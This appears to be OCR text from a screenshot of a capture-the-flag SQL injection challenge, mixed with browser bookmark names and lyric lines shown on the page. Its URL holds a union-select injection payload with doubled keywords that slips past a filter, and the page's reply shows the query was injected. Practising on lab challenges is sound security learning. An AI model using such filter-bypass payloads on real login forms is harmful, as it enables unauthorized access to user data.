 dd37e4c2-985c-49ec-9db4-d42788f417bd.node5.buuoj.cn:81/check.php?username=1'+uunionnion+sselectelect+1%2C2%2C3%23&password=1
- 万物通行Fursu... 天邪鬼工作室 - Atelie... 象山FURRY工作室 iconfont-阿里巴巴矢... CS:GO News & Cove... twitter.com Index -- Fur Affinity ... FurryHome
Login Success!
GO TO WORK, GET MARRIED
HAVE SOME KIDS, PAY YOUR TAXES
Hello 2!
PAY YOUR BILLS, WATCH YOUR TV
Your password is '3'
FOLLOW FASHION, ACT NORMAL